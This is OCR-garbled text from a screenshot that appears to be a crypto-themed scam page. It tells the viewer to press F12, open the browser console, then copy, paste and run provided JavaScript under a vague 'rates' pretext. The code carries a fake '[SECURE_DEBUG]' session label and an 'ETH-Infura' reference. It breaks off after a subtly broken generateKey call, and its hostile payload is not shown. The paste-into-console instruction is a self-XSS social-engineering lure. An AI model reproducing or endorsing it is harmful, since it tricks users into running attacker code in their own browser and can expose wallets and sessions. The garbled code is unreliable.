
Identification of
Checks rates at
100% usage ratio
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: mw64gg
uwcu

const node_sync = "ETH-Infura";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-we
ight:bold;");

console.info("Target: Checks rates 
at 100% usage ratio (Hash: 0x972a0c
07)");

setTimeout(async () => {

  const seed = await crypto.subtle.
generateKey({name:"RSASSA-PKCS1-v1_
5",hash:"SHA-384"},true,["encryp
t"]);
